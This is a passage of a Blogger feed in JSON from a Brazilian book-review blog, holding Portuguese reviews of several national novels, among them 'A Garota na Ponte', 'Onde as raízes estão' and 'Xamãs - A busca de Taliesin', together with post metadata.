✨🧡\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003EAESTHETIC\n\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"937\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h366\/hfsdjfhskdjfskd.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/9147100048127369805\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-encontre-me-no-pier.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/9147100048127369805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/9147100048127369805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-encontre-me-no-pier.html","title":"Resenha - Encontre-me no Pier"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikmWPzd8hZ0YxDjkNw6Xzy60FYwd8rCILWm5-QOhUEhPhKiJZCPL9y7I5oDFrVNxAGuD3hv7tvn1X3CENBLAATaLNmfj18Tv9jCfULSWk9kg30lS1M6s3BpJ6R5mPlZeiUF_fcUmPWiSxiFDhLNA4-_gZoHAWKHtPXkKYUcWBH50XnkxhDLhDz3Z1AIBE\/s72-c\/tererter.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-173500524940771521"},"published":{"$t":"2024-11-18T09:18:00.008-03:00"},"updated":{"$t":"2024-11-18T09:45:56.795-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - A Garota na Ponte "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXWXmV9mjJpfJpZwPLcCnjNJoTkw6Fkz39RNAnl9hTWAnzNiACPph-T5NJL5bE7MkfDxK14Xj5_iUiRwlvxNSPmMepz_zRJ2mAfAEga7vqmH5mTMhBPlazDxrsLdU98kB2qcRIehXBuONF9FchHgUafRiYqU7FmXM7ydCjK9r2Q4FKeTgddtKWegdpNTE\/w300-h400\/65746546.png\" width=\"300\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E📖✨ Simone e Flávia são amigas inseparáveis há anos. Desde que Flávia perdeu os pais e foi acolhida pela família de Simone, as duas vivenciaram juntas um verdadeiro inferno doméstico, experiências que deixaram marcas profundas em suas vidas. Enquanto Flávia encara a vida com leveza, nutrindo o sonho de encontrar um grande amor e construir uma família, Simone se tornou amarga, carregando cicatrizes e relembrando constantemente o mal que lhe foi causado.\u003Cbr \/\u003E\u003Cbr \/\u003EApesar de terem passado pelos mesmos traumas, cada uma seguiu caminhos diferentes para lidar com a vida. Agora adultas, Simone encontrou uma paixão: seu café gourmet, onde expressa sua criatividade com bolos saborosos e únicos, moldados em formatos inusitados como bolsas, sapatos e até uma coxinha gigante, os famosos bolos realistas. Ao seu lado, Flávia sempre oferece apoio incondicional, tornando Simone alguém bem sucedida nas redes sociais, e uma empreendedora de sucesso.\u003Cbr \/\u003E\u003Cbr \/\u003EA história toma um rumo surpreendente quando o ex-namorado de Simone, hoje namorado de Flávia, revela que planeja pedi-la em casamento e, ao mesmo tempo, questiona Simone sobre a possibilidade de reconciliação. Embora ainda o ame, Simone decide se afastar, convencida de que não merece o amor dele.\u003Cbr \/\u003E\u003Cbr \/\u003EPara tornar tudo ainda mais tenso, a mãe delas chega à cidade, com a intenção de visitar o túmulo do pai de Simone, falecido há três anos de forma inesperada. Esse gesto desperta a fúria de Simone, que sente aversão pelo pai, enquanto Flávia encara a situação com sarcasmo, sabendo que a mãe jamais a tratará da mesma forma, por não ser sua filha biológica.📖✨\u003Cbr \/\u003E\u003Cbr \/\u003E✨🚘 Esse livro é uma montanha-russa de emoções! Inicialmente, a relação entre as amigas parecia disfuncional, marcada por renúncias e o sentimento de injustiça, mas a narrativa logo revela o passado cruel de ambas: uma infância permeada pela figura de um homem sem escrúpulos e uma mãe que parecia incapaz de enxergá-las. A trama romântica, repleta de mistérios, torna-se ainda mais envolvente à medida que segredos são revelados.\u003Cbr \/\u003E\u003Cbr \/\u003EO autor nos conduz com maestria, deixando pistas enigmáticas ao longo do caminho que vão despedaçando nossas suposições. E quando o plot twist chega, somos completamente desarmados! Tudo o que pensávamos sobre os personagens se transforma. Cada atitude aparentemente suspeita ganha sentido, revelando as profundas razões por trás das escolhas de cada um.\u003Cbr \/\u003E\u003Cbr \/\u003EPrepare-se para uma leitura que toca o coração e abala as emoções. Esta é uma narrativa envolvente, que no desfecho nos permite entender a jornada de cada personagem e o que os levou a se tornarem quem são. Um livro comovente, que deixa uma marca especial. 🚘✨\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier;\"\u003EAESTHETIC\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"937\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDeT4bobEbdr_puQeZS02COrI6wH2JcRp_RqOq_gVG8kW6yD8obrpF5XOogmvlMFbKCvfAjagMPBVKfO7kgShva7yC2Ux1dJ9Oh3_ZI8VepROaOS6VLmNI0otOWlHXXpTEMeMXy4IAQHawOYnepPMyeLG_-2TILQkTOheSOZBZF8uns5reHneQy7ImEA\/w640-h366\/5yrteyhioutgjkdvf.png\" width=\"640\" \/\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/173500524940771521\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-garota-na-ponte.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/173500524940771521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/173500524940771521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-garota-na-ponte.html","title":"Resenha - A Garota na Ponte "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXWXmV9mjJpfJpZwPLcCnjNJoTkw6Fkz39RNAnl9hTWAnzNiACPph-T5NJL5bE7MkfDxK14Xj5_iUiRwlvxNSPmMepz_zRJ2mAfAEga7vqmH5mTMhBPlazDxrsLdU98kB2qcRIehXBuONF9FchHgUafRiYqU7FmXM7ydCjK9r2Q4FKeTgddtKWegdpNTE\/s72-w300-h400-c\/65746546.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4618006153961101243"},"published":{"$t":"2024-08-14T12:25:00.006-03:00"},"updated":{"$t":"2024-08-14T12:25:30.091-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Onde as raízes estão "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr-5rXgJ6V75B_IjmS73hCrv76_X3QLQuaQfCJTZHh_5TWfgnFhCZPBQ9QGSzkZ3zgadroRO9hBzF2Hjnw5jDESy6BgNpt9X9vRbbHuOaI-Ai3lNud_ty1_lG6UKi4PObGYMPbe5D_ETNDpN2dRsFxvkDvaUkr9Qtx6QD0au8TzDrA2zujO_cZtrLAfv0\/w572-h640\/63345234'1blog.jpg\" width=\"572\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EGenerosa e Manuel são casados e têm três filhos, duas meninas e um menino - Cora, Mariana e Joca. A história se passa entre as décadas de sessenta e setenta, pelo menos uma boa parte dela, levando-nos a conhecer os personagens citados acima.                                                                                                          A vida dos irmãos toma um novo rumo quando a mãe morre inesperadamente e o pai, que nunca se importou muito com eles, decide deixá-los aos cuidados de sua mãe, avó das crianças, mesmo morando todos sob o mesmo teto. Mas a vida de todos muda mais uma vez quando Manuel decide casar-se com Eugênia, uma mulher sem um pingo de bondade e compaixão pelas pobres e indefesas crianças.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Com o passar dos anos, todos os dias pareciam ser iguais e as crianças viviam maus bocados. Muitas foram as surras seguidas de humilhações. Os motivos nem sempre eram claros, tampouco necessários.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOs irmãos acabam se separando, indo cada um para um canto - Cora é a primeira que consegue se livrar das crueldades da madrasta ao ir embora, junto com a avó, Joca acaba fugindo de casa, cansado de tanto apanhar por tudo e qualquer coisa e acaba indo viver nas ruas, pois qualquer lugar é melhor do que viver sob o jugo de Eugênia.                                                                                                                         Mariana é a única que permanece e sofre por anos o controle e a maldade da mulher de seu pai, que se mostra cada vez mais disposta a infernizar sua vida. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Os vizinhos não se metiam por terem medo dela também, então Joca e Mariana entenderam que não podiam contar com ninguém, de maneira que só o que restava era aceitarem seus destinos.\" \u003C\/blockquote\u003E\u003Cbr \/\u003ETempos depois a vida trata de aproximar novamente os três irmãos, e eles têm a chance de recuperar um pouco do tempo perdido, mas não antes de Cora e Mariana enfrentarem grandes perigos, ao se depararem com uma perigosa e poderosa organização de tráfico de pessoas, colocando-as novamente cara a cara com a madrasta, que está envolvida até o último fio do cabelo neste esquema asqueroso de tráfico humano, dentre outras coisas que vocês só vão descobrir ao ler o livro.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO que mais chama a atenção nesta obra é saber que trata-se de uma biografia, envolta em ficção, mas, ainda assim, uma biografia.                                                                                                                          A autora conduziu de forma magistral o andamento da história e não permitiu que ficasse algo muito pesado de se ler, muito pelo contrário. Quanto mais lemos, mais queremos ler, pois a narrativa foi muito bem construída e podemos sentir e imaginar os horrores pelos quais os três irmãos viveram depois que a mãe faleceu e o pai casou com Eugênia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A trama aborda assuntos como abandono, abuso psicológico e físico, luto, perda, surras, humilhação, violência infantil, fome, drogas e tráfico humano, emocionando-nos absurdamente por mostrar como cada irmão lutou com unhas e dentes para fugir da vida sofrida e injusta que tinham, dando a volta por cima, ainda que uns tenham conseguido mudar e melhorar a vida mais que outros.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A obra é bem completa, pois tem encontros e reencontros, recomeços, romance, ação, aventura, perigo, momentos mais leves e de descontração com toque de humor que agregam muito à história.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Os capítulos são curtos e ajudam muito na dinâmica da leitura, visto que impulsiona o andamento e desenrolar da trama, mantendo-nos presos às páginas e hipnotizados pela história forte e extremamente emocionante que, vale ressaltar, trata-se de uma história real, ainda que tenha sido atenuada pela ficção e só de pensar no sofrimento dessas crianças é impossível não se solidarizar e se indignar com tudo o que elas passaram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELer esse livro significa uma experiência arrebatadora, imersiva e inesquecível para todos, pois a autora soube muito bem como conduzir história, personagens e acontecimentos, presenteando-nos com momentos tocantes, reflexivos e um final incrível.                                                                                       Este foi o meu primeiro contato com a escrita da Monica e eu não poderia estar mais do que satisfeita em ter tido o privilégio e oportunidade de ler esta obra espetacular que eu super indico.\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4618006153961101243\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-onde-as-raizes-estao.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4618006153961101243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4618006153961101243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-onde-as-raizes-estao.html","title":"Resenha - Onde as raízes estão "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr-5rXgJ6V75B_IjmS73hCrv76_X3QLQuaQfCJTZHh_5TWfgnFhCZPBQ9QGSzkZ3zgadroRO9hBzF2Hjnw5jDESy6BgNpt9X9vRbbHuOaI-Ai3lNud_ty1_lG6UKi4PObGYMPbe5D_ETNDpN2dRsFxvkDvaUkr9Qtx6QD0au8TzDrA2zujO_cZtrLAfv0\/s72-w572-h640-c\/63345234'1blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-212082841764757616"},"published":{"$t":"2024-08-07T11:45:00.002-03:00"},"updated":{"$t":"2024-08-07T11:45:24.473-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasia Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Xamãs - A busca de Taliesin"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3LUkXjUme3g-5jGFIqg-SupOoHYorwfxFN3E4gVOgH8RDbW5cSmhkfoZ4GQsm515gtrr3pF4X0tFDBogvJYA2xhjHGOwVX8ezr5T55Ngj2j89lHVWFkFqbuVqlA-JQleEG4tAHJ2X9_XpuMnNtgKWX6Y-UAEKfQnivmNCdiLXEel00TOQCQ00DCETY68\/w300-h400\/6435352.jpg\" width=\"300\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📖✨ Recomendado para jovens leitores em busca de emoção, magia e valiosas lições de vida.🌿🔮 Xamãs, druidas e um cenário deslumbrante aguardam você!\u003Cbr \/\u003E\u003Cbr \/\u003EUm bebê é encontrado à deriva em uma bolsa de couro no mar da Irlanda, sendo resgatado por um casal local que, tocados pela situação, decide adotá-lo. Desde o início, fica evidente que o pequeno Taliesin possui poderes mágicos incomuns. Criado com amor e cuidado, ele cresce demonstrando habilidades extraordinárias, incluindo a capacidade de se transformar em qualquer animal que desejar.\u003Cbr \/\u003E\u003Cbr \/\u003EAo atingir a idade adulta, Taliesin sente uma necessidade premente de descobrir suas verdadeiras origens e entender por que foi abandonado. Assim, começa uma épica jornada, onde ele e seus amigos enfrentarão forças malignas e explorarão o mistério por trás de sua existência e de seus poderes. Este enredo leva os leitores a um mergulho profundo na cultura mágica da Irlanda, um país repleto de mitos e lendas..\u003Cbr \/\u003E\u003Cbr \/\u003EO que se destaca neste livro é a riqueza da ambientação, capturando a essência mágica e mística da Irlanda. A amizade leal entre Taliesin e seus companheiros é outro ponto alto da narrativa; a dedicação e o apoio incondicional que eles oferecem ao protagonista adicionam camadas de profundidade e emoção à história. A camaradagem e a solidariedade entre os jovens personagens são inspiradoras, destacando valores como amor, parceria e responsabilidade.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Taliesin: O Herdeiro das Marés Mágicas\" é uma obra recomendada para jovens leitores, oferecendo não apenas uma aventura emocionante e cheia de magia, mas também lições valiosas sobre amizade e autoconhecimento. A inclusão de elementos culturais dos xamãs e druidas enriquece ainda mais a leitura, tornando-a uma experiência única e especial. Este livro é uma celebração da fantasia e do poder da descoberta pessoal, perfeito para quem busca uma narrativa envolvente e inspiradora.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cblockquote\u003E“Nossas estruturas psicológicas é fruto de tudo que as nossas gerações anteriores vivenciaram até a nossa chegada e, assim será com relação as nossas próximas gerações. Cabe a cada um saber como lidar com isso e evoluir”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none; font-style: italic; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cblockquote\u003E“Surge de dentro das matas um grande e forte tigre de dente de sabre, que corre na direção do urso também parecendo que ia atacá-lo, mas para a surpresa deste, ele se pôs ao seu lado e começou a atacar os lobos.”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cblockquote\u003E“A forma de como você usa a sua mente é que vai determinar que tipo de pessoas vão se aproximar de você e que tipo de energias vão te cercar… É por isso que é importante estar atento e ser um bom observador para que nossas mentes não nos leve a caminhos obscuros.”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none; font-style: italic; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"color: #08070c; font-kerning: none;\"\u003E\u003Cblockquote\u003E“É preciso que você mergulhe no seu mundo interno e traga de lá de dentro o poder adormecido… Você é um grande Xamã Celta, Taliesin… Capaz de se transportar para outros mundos, se tornar vários tipos de animais e prevê o que ainda nem aconteceu nesse plano físico.”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none; font-style: italic; font-weight: 700;\"\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"color: #08070c; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/212082841764757616\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-xamas-busca-de-taliesin.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/212082841764757616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/212082841764757616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-xamas-busca-de-taliesin.html","title":"Resenha - Xamãs - A busca de Taliesin"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3LUkXjUme3g-5jGFIqg-SupOoHYorwfxFN3E4gVOgH8RDbW5cSmhkfoZ4GQsm515gtrr3pF4X0tFDBogvJYA2xhjHGOwVX8ezr5T55Ngj2j89lHVWFkFqbuVqlA-JQleEG4tAHJ2X9_XpuMnNtgKWX6Y-UAEKfQnivmNCdiLXEel00TOQCQ00DCETY68\/s72-w300-h400-c\/6435352.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3461322770248619650"},"published":{"$t":"2024-07-24T11:54:00.004-03:00"},"updated":{"$t":"2024-07-24T11:54:47.161-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Com amor mamãe "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZFLZIMxX7wgzrW7teghXy8DBqXdQ6hn8eJl0zTBfBlbq-i6UvvjAqNmFU6QAi-9dSJja-AT_z3i4U1rE4Apf-YAADmqnkgpO1xyGGPZR5c7gCIU-c0FvZhc26Z1Y8LYruOCOnqdy8-hdeKJTy01t0N0WVhcwNkqDNpgSiVz4E677mXm1Cyne_RLruRtU\/w480-h640\/5353463.png\" width=\"480\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E👩‍🍼👶 Uma mãe, uma filha, um laço inquebrável. Descubra a tocante história de Clara, que, através de cartas repletas de amor e sinceridade, luta para manter a conexão com sua filha. Uma narrativa comovente sobre maternidade, desafios e a força inabalável dos vínculos familiares. Prepare-se para se emocionar! 📖💙\u003Cbr \/\u003E\u003Cbr \/\u003EClara se vê desesperada quando sua filha resolve se mudar com o namorado para outra cidade, para viver os sonhos dele, abandonando a faculdade que lhe era tão interessante antes. A filha não entende a reocupação da mãe, e deixa ela sem opção de opinar, apenas aceitar e viver com a saudade e preocupação.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUma forma que Clara achou para se aproximar da filha, é escrevendo cartas, relatando desde o início de sua vida com o pai da menina, passando pela gravidez, nascimento, puerpério e assim por diante. Mostrando a filha as dificuldades e as experiências vividas depois da existência da filha.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAs cartas são verdadeiros desabafos, Clara detalha toda a sua vida e de outras mulheres, quando ela estava grávida criou um grupo no whatsapp com outras mulheres, no qual elas se apoiavam e torciam uma pela outra, além de trocar informações sobre o processo que é a gravidez, e principalmente depois do nascimento.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E[- Minhas Impressões 